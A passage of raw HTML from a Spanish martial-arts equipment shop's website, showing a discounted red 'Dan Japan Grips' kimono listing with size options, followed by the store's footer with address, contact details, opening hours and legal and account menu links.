KIMONO DAN JAPAN GRIPS ROJO	</a></h3><div class="fusion-price-rating"><span class="price"><span class='ywcrbp_regular_price'><del>  <span class="woocommerce-Price-amount amount"><bdi>74,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del></span><span class='ywcrbp_sale_price'>  <span class="woocommerce-Price-amount amount"><bdi>64,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span></div></div></div><div class="product-buttons"><div class="fusion-content-sep sep-none"></div><div class="product-buttons-container clearfix"><div class="wvs-archive-variations-wrapper" data-threshold_min="0" data-total_attribute="1" data-threshold_max="100" data-total_children="5" data-product_id="28852" data-product_variations="false"><ul class="variations"><li class="woo-variation-items-wrapper">
<select style="display:none" id="pa_opciones-28852" class=" woo-variation-raw-select" name="attribute_pa_opciones" data-attribute_name="attribute_pa_opciones" data-show_option_none="yes"><option value="">Elige una opción</option><option value="a0" >A0</option><option value="a1" >A1</option><option value="a2" >A2</option><option value="a3" >A3</option><option value="a4" >A4</option></select><ul role="radiogroup" aria-label="Opciones" class="archive-variable-items wvs-style-squared variable-items-wrapper button-variable-items-wrapper" data-attribute_name="attribute_pa_opciones" data-attribute_values="[&quot;a0&quot;,&quot;a1&quot;,&quot;a2&quot;,&quot;a3&quot;,&quot;a4&quot;]"><li aria-checked="false" tabindex="0" class="variable-item button-variable-item button-variable-item-a0 " title="A0" data-title="A0" data-value="a0" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">A0</span><span class="wvs-stock-left-info" data-wvs-stock-info=""></span></div></li><li aria-checked="false" tabindex="0" class="variable-item button-variable-item button-variable-item-a1 " title="A1" data-title="A1" data-value="a1" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">A1</span><span class="wvs-stock-left-info" data-wvs-stock-info=""></span></div></li><li aria-checked="false" tabindex="0" class="variable-item button-variable-item button-variable-item-a2 " title="A2" data-title="A2" data-value="a2" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">A2</span><span class="wvs-stock-left-info" data-wvs-stock-info=""></span></div></li><li aria-checked="false" tabindex="0" class="variable-item button-variable-item button-variable-item-a3 " title="A3" data-title="A3" data-value="a3" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">A3</span><span class="wvs-stock-left-info" data-wvs-stock-info=""></span></div></li><li aria-checked="false" tabindex="0" class="variable-item button-variable-item button-variable-item-a4 " title="A4" data-title="A4" data-value="a4" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">A4</span><span class="wvs-stock-left-info" data-wvs-stock-info=""></span></div></li></ul></li></ul><div class="wvs-archive-information"></div></div><a href="https://danvaletudo.com/producto/kimono-dan-japan-grips-rojo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_28852" data-quantity="1" class="button product_type_variable add_to_cart_button wvs-add-to-cart-button" data-product_id="28852" data-product_sku="BJ-DJGR" aria-label="Elige las opciones para &ldquo;KIMONO DAN JAPAN GRIPS ROJO&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_28852" class="screen-reader-text">
Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span><a href="https://danvaletudo.com/producto/kimono-dan-japan-grips-rojo/" class="show_details_button">
Detalles</a></div></div></div></div></li></ul></section></div></section></div></div></main><div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-7 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-color:var(--awb-color3);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:90px;--awb-padding-bottom:20px;--awb-padding-top-small:42px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:var(--awb-color7);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-space-between fusion-flex-content-wrap" style="max-width:calc( 1370px + 60px );margin-left: calc(-60px / 2 );margin-right: calc(-60px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_2_5 2_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:40%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.05 * calc( 100% - 60px ) );--awb-margin-bottom-large:20px;--awb-spacing-left-large:30px;--awb-width-medium:40%;--awb-order-medium:0;--awb-spacing-right-medium:calc( 0.05 * calc( 100% - 60px ) );--awb-spacing-left-medium:30px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:30px;--awb-margin-bottom-small:48px;--awb-spacing-left-small:30px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-three" style="--awb-text-color:#ffffff;"><h3 class="fusion-title-heading title-heading-left" style="margin:0;text-transform:none;">DIRECCIÓN TIENDA Y DATOS DE CONTACTO</h3></div><div class="fusion-text fusion-text-3"><p><span style="color: #fff;"><i class="fas fa-map-marker-alt" style="color: red;"></i> Avda. Primado Reig, 65 bajo.</span><br />
<span style="color: #fff;">46019 Valencia (Spain)</span><br />
<span style="color: #fff;"><i class="fas fa-mobile" style="color: red;"></i> 96 366 26 21</span><br />
<span style="color: #fff;"><i class="fas fa-envelope" style="color: red;"></i> info@danvaletudo.com</span><br />
<span style="color: #fff;"><i class="fas fa-clock" style="color: red;"></i> Lunes a Viernes de 10h a 14h y 16.30h a 20.30h Sábados 10h a 14h</span></p></div><div class="fusion-image-element " style="--awb-max-width:300px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none"><img decoding="async" width="610" height="459" title="Banner logos de formas de pago-11" src="https://danvaletudo.com/wp-content/uploads/2025/06/Banner-logos-de-formas-de-pago-11.png" alt class="img-responsive wp-image-1388582" srcset="https://danvaletudo.com/wp-content/uploads/2025/06/Banner-logos-de-formas-de-pago-11-200x150.png 200w, https://danvaletudo.com/wp-content/uploads/2025/06/Banner-logos-de-formas-de-pago-11-400x301.png 400w, https://danvaletudo.com/wp-content/uploads/2025/06/Banner-logos-de-formas-de-pago-11-600x451.png 600w, https://danvaletudo.com/wp-content/uploads/2025/06/Banner-logos-de-formas-de-pago-11.png 610w" sizes="(max-width: 640px) 100vw, 600px" /></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.1 * calc( 100% - 60px ) );--awb-margin-bottom-large:20px;--awb-spacing-left-large:calc( 0.1 * calc( 100% - 60px ) );--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:calc( 0.1 * calc( 100% - 60px ) );--awb-spacing-left-medium:calc( 0.1 * calc( 100% - 60px ) );--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:calc( 0.04 * calc( 100% - 60px ) );--awb-margin-bottom-small:32px;--awb-spacing-left-small:calc( 0.04 * calc( 100% - 60px ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-text fusion-title-size-three" style="--awb-text-color:#ffffff;"><h3 class="fusion-title-heading title-heading-left" style="margin:0;text-transform:none;">INFORMACION</h3></div><nav class="awb-menu awb-menu_column awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-font-size:15px;--awb-min-height:36px;--awb-align-items:center;--awb-items-padding-top:6px;--awb-items-padding-bottom:6px;--awb-border-bottom:2px;--awb-color:var(--awb-color1);--awb-active-color:var(--awb-color1);--awb-active-border-top:0px;--awb-active-border-bottom:2px;--awb-active-border-color:var(--awb-color4);--awb-submenu-color:var(--awb-color8);--awb-submenu-bg:var(--awb-color1);--awb-submenu-sep-color:rgba(226,226,226,0);--awb-submenu-border-radius-top-right:8px;--awb-submenu-border-radius-bottom-right:8px;--awb-submenu-border-radius-bottom-left:8px;--awb-submenu-active-bg:var(--awb-color4);--awb-submenu-active-color:var(--awb-color1);--awb-submenu-font-size:15px;--awb-submenu-text-transform:none;--awb-icons-color:var(--awb-color1);--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-bg:var(--awb-color1);--awb-mobile-color:var(--awb-color6);--awb-mobile-active-bg:var(--awb-color2);--awb-mobile-active-color:var(--awb-color6);--awb-mobile-trigger-color:var(--awb-color1);--awb-mobile-trigger-background-color:rgba(255,255,255,0);--awb-mobile-sep-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc( var(--awb-color8-a) - 90% ));--awb-flyout-close-color:var(--awb-color6);--awb-flyout-active-close-color:var(--awb-color6);--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="INFORMACION" data-breakpoint="0" data-count="5" data-transition-type="center-vertical" data-transition-time="300" data-expand="right"><ul id="menu-informacion" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li  id="menu-item-325133"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325133 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="325133"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/empresa/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Empresa</span></a></li><li  id="menu-item-1388605"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388605 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1388605"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/tienda-fisica-dan/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Tienda Física DAN</span></a></li><li  id="menu-item-325151"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325151 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="325151"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/noticias/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Noticias DAN</span></a></li><li  id="menu-item-1388609"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388609 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1388609"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/descuentos-gyms-y-monitores/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Descuentos Gyms y Monitores</span></a></li><li  id="menu-item-1388612"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388612 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1388612"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/presupuestos-administraciones/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Presupuestos Administraciones</span></a></li><li  id="menu-item-1388615"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388615 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1388615"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/personalizacion-de-productos/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Personalización de productos</span></a></li><li  id="menu-item-325135"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325135 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="325135"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/contacto/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Atención al cliente</span></a></li><li  id="menu-item-1389265"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389265 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1389265"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/guia-de-tallas/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Guia de tallas</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_5 1_5 fusion-flex-column fusion-no-small-visibility" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:30px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:calc( 0.1 * calc( 100% - 60px ) );--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:30px;--awb-spacing-left-medium:calc( 0.1 * calc( 100% - 60px ) );--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:30px;--awb-spacing-left-small:30px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-text fusion-title-size-three" style="--awb-text-color:#ffffff;"><h3 class="fusion-title-heading title-heading-left" style="margin:0;text-transform:none;">MI CUENTA</h3></div><nav class="awb-menu awb-menu_column awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-font-size:15px;--awb-text-transform:capitalize;--awb-min-height:36px;--awb-align-items:center;--awb-items-padding-top:6px;--awb-items-padding-bottom:6px;--awb-border-bottom:2px;--awb-color:var(--awb-color1);--awb-active-color:var(--awb-color1);--awb-active-border-top:0px;--awb-active-border-bottom:2px;--awb-active-border-color:var(--awb-color4);--awb-submenu-color:var(--awb-color8);--awb-submenu-bg:var(--awb-color1);--awb-submenu-sep-color:rgba(226,226,226,0);--awb-submenu-border-radius-top-right:8px;--awb-submenu-border-radius-bottom-right:8px;--awb-submenu-border-radius-bottom-left:8px;--awb-submenu-active-bg:var(--awb-color4);--awb-submenu-active-color:var(--awb-color1);--awb-submenu-font-size:15px;--awb-submenu-text-transform:none;--awb-icons-color:var(--awb-color1);--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-bg:var(--awb-color1);--awb-mobile-color:var(--awb-color6);--awb-mobile-active-bg:var(--awb-color2);--awb-mobile-active-color:var(--awb-color6);--awb-mobile-trigger-color:var(--awb-color1);--awb-mobile-trigger-background-color:rgba(255,255,255,0);--awb-mobile-sep-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc( var(--awb-color8-a) - 90% ));--awb-flyout-close-color:var(--awb-color6);--awb-flyout-active-close-color:var(--awb-color6);--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Cuenta" data-breakpoint="0" data-count="6" data-transition-type="center-vertical" data-transition-time="300" data-expand="right"><ul id="menu-cuenta" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li  id="menu-item-317137"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317137 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317137"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/mi-cuenta/orders/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Mis pedidos</span></a></li><li  id="menu-item-317138"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317138 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317138"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/mi-cuenta/downloads/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Descargas</span></a></li><li  id="menu-item-317139"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317139 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317139"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/mi-cuenta/edit-address/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Mi Dirección</span></a></li><li  id="menu-item-317140"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317140 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317140"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/mi-cuenta/edit-account/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Detalles de mi cuenta</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.1 * calc( 100% - 60px ) );--awb-margin-bottom-large:20px;--awb-spacing-left-large:calc( 0.1 * calc( 100% - 60px ) );--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:calc( 0.1 * calc( 100% - 60px ) );--awb-spacing-left-medium:calc( 0.1 * calc( 100% - 60px ) );--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:calc( 0.04 * calc( 100% - 60px ) );--awb-margin-bottom-small:32px;--awb-spacing-left-small:calc( 0.04 * calc( 100% - 60px ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-text fusion-title-size-three" style="--awb-text-color:#ffffff;"><h3 class="fusion-title-heading title-heading-left" style="margin:0;text-transform:none;">AVISO LEGAL</h3></div><nav class="awb-menu awb-menu_column awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-font-size:15px;--awb-min-height:36px;--awb-align-items:center;--awb-items-padding-top:6px;--awb-items-padding-bottom:6px;--awb-border-bottom:2px;--awb-color:var(--awb-color1);--awb-active-color:var(--awb-color1);--awb-active-border-top:0px;--awb-active-border-bottom:2px;--awb-active-border-color:var(--awb-color4);--awb-submenu-color:var(--awb-color8);--awb-submenu-bg:var(--awb-color1);--awb-submenu-sep-color:rgba(226,226,226,0);--awb-submenu-border-radius-top-right:8px;--awb-submenu-border-radius-bottom-right:8px;--awb-submenu-border-radius-bottom-left:8px;--awb-submenu-active-bg:var(--awb-color4);--awb-submenu-active-color:var(--awb-color1);--awb-submenu-font-size:15px;--awb-submenu-text-transform:none;--awb-icons-color:var(--awb-color1);--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-bg:var(--awb-color1);--awb-mobile-color:var(--awb-color6);--awb-mobile-active-bg:var(--awb-color2);--awb-mobile-active-color:var(--awb-color6);--awb-mobile-trigger-color:var(--awb-color1);--awb-mobile-trigger-background-color:rgba(255,255,255,0);--awb-mobile-sep-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc( var(--awb-color8-a) - 90% ));--awb-flyout-close-color:var(--awb-color6);--awb-flyout-active-close-color:var(--awb-color6);--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Aviso legal" data-breakpoint="0" data-count="7" data-transition-type="center-vertical" data-transition-time="300" data-expand="right"><ul id="menu-aviso-legal" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li  id="menu-item-317142"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-317142 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317142"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/politica-de-privacidad/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Política de privacidad</span></a></li><li  id="menu-item-317151"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317151 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317151"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/metodos-de-pago/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Formas de Pago</span></a></li><li  id="menu-item-317152"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317152 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317152"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/entrega-devoluciones/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Envíos y Devoluciones</span></a></li><li  id="menu-item-325176"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325176 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="325176"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/condiciones-de-uso/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Condiciones de venta</span></a></li><li  id="menu-item-317150"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317150 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317150"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/ley-de-cookies/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Política de Cookies</span></a></li><li  id="menu-item-325177"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325177 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="325177"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/accesibilidad/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Accesibilidad</span></a></li><li  id="menu-item-317163"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317163 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317163"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/ayuda-accesibilidad-2/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Ayuda accesibilidad</span></a></li><li  id="menu-item-325178"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325178 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="325178"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/mapa-del-sitio/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Mapa del sitio</span></a></li><li  id="menu-item-325179"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325179 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="325179"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/desestimiento/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Desistimiento</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:30px;--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc( var(--awb-color1-a) - 80% ));--awb-border-top:1px;--awb-border-style:solid;--awb-width-large:100%;--awb-margin-top-large:65px;--awb-spacing-right-large:30px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:30px;--awb-width-medium:100%;--awb-order-medium:0;--awb-margin-top-medium:42px;--awb-spacing-right-medium:30px;--awb-spacing-left-medium:30px;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:32px;--awb-spacing-right-small:30px;--awb-spacing-left-small:30px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-space-between fusion-content-layout-row"><div class="fusion-text fusion-text-4 fusion-text-no-margin" style="--awb-font-size:14px;--awb-line-height:28px;--awb-text-color:var(--awb-color1);--awb-margin-bottom:0px;"><p>© Reservados todos los derechos 2022. • DANvaletudo®</p></div><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:hsla(var(--awb-color6-h),var(--awb-color6-s),var(--awb-color6-l),calc( var(--awb-color6-a) - 20% ));--awb-box-colors-hover:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc( var(--awb-color3-a) - 20% ));--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color1);font-size:20px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/danvaletudo/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--awb-color1);font-size:20px;" data-placement="top" data-title="X" data-toggle="tooltip" title="X" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/danvaletudo1"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color1);font-size:20px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/dan_valetudo/?hl=es"></a></div></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-8 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" 